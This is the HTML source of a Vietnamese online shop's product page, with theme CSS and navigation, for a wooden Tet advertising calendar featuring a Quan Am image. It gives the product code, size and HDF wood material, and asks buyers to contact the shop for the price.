span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #f00808;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #f00808}.nav-tabs > li.active > a{border-top-color: #f00808}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #f00808 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #f00808 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #f00808;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Inter", sans-serif}body{font-weight: 0}body{color: #343131}.nav > li > a {font-family:"Inter", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Inter", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Inter", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #424242;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: rgba(10,10,10,0.85);}a{color: #dd3333;}a:hover{color: #000000;}.tagcloud a:hover{border-color: #000000;background-color: #000000;}.is-divider{background-color: #f00808;}.has-equal-box-heights .box-image {padding-top: 100%;}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #dd3333; }ins .woocommerce-Price-amount { color: #dd3333; }.shop-page-title.featured-title .title-bg{ background-image: url(https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-351.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #2c2c2c}.footer-2{background-color: #2c2c2c}.absolute-footer, html{background-color: #000000}.page-title-small + main .product-container > .row{padding-top:0;}/* Custom CSS */.promotion {border: 1px dashed #f00808;border-radius: 10px;margin: 20px 0px;padding: 10px;max-width: 500px;}.promotion ul {margin: 0 0 !important;}li.promotion-item {list-style: none;display: table-cell;text-align: center;}.promotion-item img {width: 40px;height: 40px;margin-right: 15px;margin-bottom: 15px;}.promotion-item p {text-align: center;font-size: 16px;margin: 0px;}/* Custom CSS Mobile */@media (max-width: 549px){li.promotion-item {display: flex;margin: 5px 0px}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.searchform .search-field {
    background-color: #fff !important;
}
.header-cart-title {
    color: #fff;
}
a.nav-top-link:hover {
    color: red!important;
}
.nav.header-nav li:first-child a.nav-top-link {
    line-height: 20px;
    border-radius: 50px;
    background-color: red;
    color: #fff!important;
	padding: 10px 20px
}
.section-title b {
    opacity: 0;
}
.icon-inner {
    padding: 16px;
    border: 1px dashed red;
    border-radius: 50%;
}
.tab.active.has-icon > a {
    background-color: red;
    color: #fff !important;
}
.tab.has-icon > a {
    border: 1px solid #0000004f;
    font-weight: unset;
    margin-right: 10px;
}
.product-small {
    text-align: center;
		padding: 10px;
}
.product-small .col-inner {
    padding: 10px;
    border: 1px solid #e2e2e2;
	background-color: #fff;
	border-radius: 10px;
	overflow: initial;
}
.product-small .col-inner:hover {
    border: 1px solid #f80;
    border-radius: 10px;
}
.product-title > a {
    color: #000;
	font-weight: initial;
	font-size: 16px;
}
.price-wrapper .price {
    display: block;
    margin: 10px 20px;
}
span.amount {
    color: red;
}

.product-small .box-image:hover::before {
    -webkit-animation: shine .75s;
    animation: shine .75s;
}
.box-image a {
    z-index: 3;
}
.box-image a img {
    z-index: 1;
}
.product-small .box-image::before {
  position: absolute;
  top: 0;
  left: -75%;
  z-index: 2;
  display: block;
  content: "";
  width: 50%;
  height: 100%;
  background: -webkit-linear-gradient(
    left,
    rgba(255, 255, 255, 0) 0,
    rgba(255, 255, 255, 0.3) 100%
  );
  background: linear-gradient(
    to right,
    rgba(255, 255, 255, 0) 0,
    rgba(255, 255, 255, 0.3) 100%
  );
  -webkit-transform: skewX(-25deg);
  transform: skewX(-25deg);
}
@-webkit-keyframes shine {
  100% {
    left: 125%;
  }
}
@keyframes shine {
  100% {
    left: 125%;
  }
}
.post-item .col-inner {
    padding: 10px;
    border: 1px solid #3333332b;
    border-radius: 5px;
}
.post-item .box-text {
    padding-left: 0.6em;
    padding-right: 0.6em;
}
.post-title {
    text-transform: capitalize;
    font-weight: 500;
    font-size: 16px;
    color: #000;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden;
    -webkit-box-orient: vertical;
}
.post-title:hover{
	color: #f00808;
}
.blog-post-inner .post-meta {
    color: #f00808;
    font-weight: 600;
}
.box-text-inner.blog-post-inner .button {
    border-radius: 20px;
    padding: 2px 20px;
}
.footer-widgets hr {
    border-top: 1px solid #fff !important;
    opacity: 1;
}
input.minus.button.is-form {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
}
input.plus.button.is-form {
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
}
button.single_add_to_cart_button.button.alt {
    border-radius: 24px;
    background-color: #f00808;
}
a.devvn_buy_now.devvn_buy_now_ajax {
    text-align: center;
    display: inline-block;
    border-radius: 25px;
    background-color: #f00808;
    color: #fff;
    padding: 8px 20px;
		margin-top: -8px !important;
}
a.devvn_buy_now_style {
    max-width: 500px;
		background: -webkit-linear-gradient(45deg,#ff0000,#fd1d1dd9);
}
a.devvn_buy_now_style:hover, a.devvn_buy_now_style:focus {
    max-width: 500px;
		background: -webkit-linear-gradient(45deg,#ff0000,#fd1d1dd9);
}
.devvn-popup-title{
		background: -webkit-linear-gradient(45deg,#ff0000,#fd1d1dd9);
}
.popup-customer-info-group .devvn-order-btn{
		background: -webkit-linear-gradient(45deg,#ff0000,#fd1d1dd9);
}
.footer-widgets .widget-title {
    color: #fff;
}
.textwidget hr {
    border-top: 1px solid #33333326;
    opacity: 1;
}
.product-small .box-tex.box-text-products{
		height: fit-content !important;
		padding: 10px 0px!important;
}
.box-text.box-text-products.text-center {
    padding: 0.7em 0em;
}
img{
	height: auto !important;
}		</style>
		</head>

<body class="wp-singular product-template-default single single-product postid-14384 wp-theme-flatsome wp-child-theme-lichgotet theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark show-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://lichgothegia.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Từ khóa" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center hide-for-sticky">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://lichgothegia.com/" title="Lịch Gỗ Thế Gia - Xưởng Lịch Gỗ Treo Tường Số 1 VIệt Nam" rel="home">
    <img width="200" height="100" src="http://lichgothegia.com/wp-content/uploads/2021/10/logo.png" class="header_logo header-logo" alt="Lịch Gỗ Thế Gia"/><img  width="200" height="100" src="http://lichgothegia.com/wp-content/uploads/2021/10/logo.png" class="header-logo-dark" alt="Lịch Gỗ Thế Gia"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left " >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://lichgothegia.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Từ khóa" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right ">
              <li class="cart-item has-icon has-dropdown">

<a href="https://lichgothegia.com/cart/" title="Cart" class="header-cart-link is-small">


<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://lichgothegia.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18 menu-item-design-default"><a href="http://lichgothegia.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108 menu-item-design-default"><a href="http://lichgothegia.com/gioi-thieu" class="nav-top-link">Giới Thiệu</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20 menu-item-design-default"><a href="http://lichgothegia.com/lich-go-phu-dieu" class="nav-top-link">Lịch Phù Điêu</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19 menu-item-design-default"><a href="http://lichgothegia.com/lich-go-phong-thuy" class="nav-top-link">Lịch Phong Thủy</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22 menu-item-design-default"><a href="http://lichgothegia.com/lich-go-cao-cap" class="nav-top-link">Lịch Gố Cao Cấp</a></li>
<li id="menu-item-15125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15125 menu-item-design-default"><a href="http://lichgothegia.com/lich-tet-chu-noi" class="nav-top-link">Lịch Tết Chữ Nổi</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23 menu-item-design-default"><a href="http://lichgothegia.com/hoi-dap-lich-go" class="nav-top-link">TIN TỨC</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24 menu-item-design-default"><a href="http://lichgothegia.com/lien-he" class="nav-top-link">Liên Hệ</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://lichgothegia.com">Home</a> <span class="divider">&#47;</span> <a href="https://lichgothegia.com/lich-go-phong-thuy/">Lịch Gỗ Phong Thủy</a></nav></div>
	  </div>
	  
	   <div class="flex-col medium-text-center">
		   	<ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
               <a href="https://lichgothegia.com/lich-tet-quang-cao-gia-dinh-chua/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="LỊCH TẾT QUẢNG CÁO GIA ĐÌNH CHÚA" href="https://lichgothegia.com/lich-tet-quang-cao-gia-dinh-chua/">
                <img width="100" height="100" src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-352-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="LỊCH TẾT QUẢNG CÁO GIA ĐÌNH CHÚA" decoding="async" srcset="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-352-100x100.jpg 100w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-352-300x300.jpg 300w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-352.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://lichgothegia.com/lich-tet-quang-cao-ca-chep-ngam-ngoc/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="LỊCH TẾT QUẢNG CÁO CÁ CHÉP NGẬM NGỌC" href="https://lichgothegia.com/lich-tet-quang-cao-ca-chep-ngam-ngoc/">
                  <img width="100" height="100" src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-350-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="LỊCH TẾT QUẢNG CÁO CÁ CHÉP NGẬM NGỌC" decoding="async" srcset="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-350-100x100.jpg 100w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-350-300x300.jpg 300w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-350.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul>	   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-14384" class="product type-product post-14384 status-publish first instock product_cat-lich-go-phat-giao product_cat-lich-go-phong-thuy has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-351-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-351.jpg"><img width="600" height="600" src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-351.jpg" class="wp-post-image skip-lazy" alt="LỊCH TẾT QUẢNG CÁO PHẬT BÀ QUAN ÂM" title="timthumb-351" data-caption="" data-src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-351.jpg" data-large_image="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-351.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-351.jpg 600w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-351-300x300.jpg 300w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-351-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<h1 class="product-title product_title entry-title">
	LỊCH TẾT QUẢNG CÁO PHẬT BÀ QUAN ÂM</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="amount">Liên hệ</span></p>
</div>
<div class="product-short-description">
	<div class="desc">
<p style="text-align: justify;">
	<span style="font-size: 16px;">Tranh treo tường nào đẹp, đã có ngày tấm <a href="http://lichgothegia.com/lich-go-phong-thuy/lich-tet-quang-cao-phat-ba-quan-am.html" target="_blank" rel="noopener"><span style="color:#ff0000;"><em><strong>Lịch tết quảng cáo Phật Bà Quan Âm</strong></em></span></a> bằng gỗ để đảm bảo thời gian sử dụng được lâu dài hơn. Món quà tết đặc biệt cho người thân, khách hàng thân thiết của quý khách, quý doanh nghiệp.</span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;"><span style="font-weight: bold; color: rgb(255, 0, 0);">Mã sản phẩm:</span></span><span style="font-size: 16px;"> V5-QAT</span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;"><span style="color: rgb(255, 0, 0);"><strong><span style='font-family: "Segoe UI", SegoeuiPc, "San Francisco", "Helvetica Neue", Helvetica, "Lucida Grande", Roboto, Ubuntu, Tahoma, "Microsoft Sans Serif", Tahoma, Arial, sans-serif; white-space: pre-wrap;'>Kích thước: </span></strong></span></span><span style="font-size: 16px;">79cm x 39 cm</span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;"><strong><span style="color: rgb(255, 0, 0);">Chất liệu:</span></strong> Sản phẩm được làm từ gỗ HDF đã được trộn keo chống ẩm, hình ảnh in màu kỹ thuật số trên mặt gỗ phẳng hiệu ứng 3D như thật.</span></p>
<p style="text-align: center;">
	<a href="http://lichgothegia.com/index.php?do=cart&#038;act=add&#038;id=327&#038;lg=vn&#038;sl=1" target="_blank" rel="noopener"></a></p>
</div>
</div>
<div class="promotion">
        <ul>
            <li class="promotion-item">
                <img src="http://lichgothegia.com/wp-content/uploads/2021/10/icons8-bus-52.png" alt="">
                <p>Giao Hàng Toàn Quốc Miễn Phí</p>
            </li>
            <li class="promotion-item">
                <img src="http://lichgothegia.com/wp-content/uploads/2021/10/icons8-ringer-volume-50.png" alt="">
                <p>Tư Vấn Trực Tuyến 24/7</p>
            </li>
            <li class="promotion-item">
                <img src="http://lichgothegia.com/wp-content/uploads/2021/10/icons8-available-updates-50.png" alt="">
                <p>Chiếc Khấu Cao Cho Doanh Nghiệp</p>
            </li>
        </ul>
    </div>                            <a href="javascript:void(0);" class="devvn_buy_now devvn_buy_now_style" data-id="14384">
                                <strong>Đặt Hàng Ngay</strong>
                                <span>Gọi điện xác nhận và giao hàng tận nơi</span>
                            </a>
                            <div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">V5-QAT</span></span>

	
	<span class="posted_in">Categories: <a href="https://lichgothegia.com/lich-go-phat-giao/" rel="tag">Lịch Gỗ Phật Giáo</a>, <a href="https://lichgothegia.com/lich-go-phong-thuy/" rel="tag">Lịch Gỗ Phong Thủy</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=L%E1%BB%8ACH%20T%E1%BA%BET%20QU%E1%BA%A2NG%20C%C3%81O%20PH%E1%BA%ACT%20B%C3%80%20QUAN%20%C3%82M - https://lichgothegia.com/lich-tet-quang-cao-phat-ba-quan-am/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://lichgothegia.com/lich-tet-quang-cao-phat-ba-quan-am/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://lichgothegia.com/lich-tet-quang-cao-phat-ba-quan-am/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=L%E1%BB%8ACH%20T%E1%BA%BET%20QU%E1%BA%A2NG%20C%C3%81O%20PH%E1%BA%ACT%20B%C3%80%20QUAN%20%C3%82M&amp;body=Check%20this%20out:%20https://lichgothegia.com/lich-tet-quang-cao-phat-ba-quan-am/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://lichgothegia.com/lich-tet-quang-cao-phat-ba-quan-am/&amp;media=https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-351.jpg&amp;description=L%E1%BB%8ACH%20T%E1%BA%BET%20QU%E1%BA%A2NG%20C%C3%81O%20PH%E1%BA%ACT%20B%C3%80%20QUAN%20%C3%82M" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://lichgothegia.com/lich-tet-quang-cao-phat-ba-quan-am/&title=L%E1%BB%8ACH%20T%E1%BA%BET%20QU%E1%BA%A2NG%20C%C3%81O%20PH%E1%BA%ACT%20B%C3%80%20QUAN%20%C3%82M" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="nav_menu-5" class="widget widget_nav_menu"><span class="widget-title shop-sidebar">DANH MỤC SẢN PHẨM</span><div class="is-divider small"></div><div class="menu-sibar-menu-container"><ul id="menu-sibar-menu" class="menu"><li id="menu-item-15087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15087"><a href="http://lichgothegia.com/dong-ho-phong-thuy">Đồng Hồ Phong Thủy</a></li>
<li id="menu-item-15088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15088"><a href="http://lichgothegia.com/lich-dong-ho">Lịch Đồng Hồ</a></li>
<li id="menu-item-15089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15089"><a href="http://lichgothegia.com/lich-go-cao-cap">Lịch Gỗ Cao Cấp</a></li>
<li id="menu-item-15090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15090"><a href="http://lichgothegia.com/lich-go-cong-giao">Lịch Gỗ Công Giáo</a></li>
<li id="menu-item-15091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15091"><a href="http://lichgothegia.com/lich-go-phat-giao">Lịch Gỗ Phật Giáo</a></li>
<li id="menu-item-15092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15092"><a href="http://lichgothegia.com/lich-go-phong-thuy">Lịch Gỗ Phong Thủy</a></li>
<li id="menu-item-15093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15093"><a href="http://lichgothegia.com/lich-go-phu-dieu">Lịch Gỗ Phù Điêu</a></li>
<li id="menu-item-15094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15094"><a href="http://lichgothegia.com/lich-go-phuc-loc-tho">Lịch Gỗ Phúc Lộc Thọ</a></li>
<li id="menu-item-15095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15095"><a href="http://lichgothegia.com/lich-go-thu-phap">Lịch Gỗ Thư Pháp</a></li>
<li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="http://lichgothegia.com/lich-laminate">Lịch Laminate</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="http://lichgothegia.com/lich-tet-quang-cao">Lịch Tết Chữ Nổi</a></li>
</ul></div></aside><aside id="text-13" class="widget widget_text"><span class="widget-title shop-sidebar">LIKE FACEBOOK NHẬN KHUYẾN MÃI</span><div class="is-divider small"></div>			<div class="textwidget"><p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fsanxuatlichgotreotuong%2F&amp;tabs&amp;width=290&amp;height=130&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId=284710828968882" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></p>
</div>
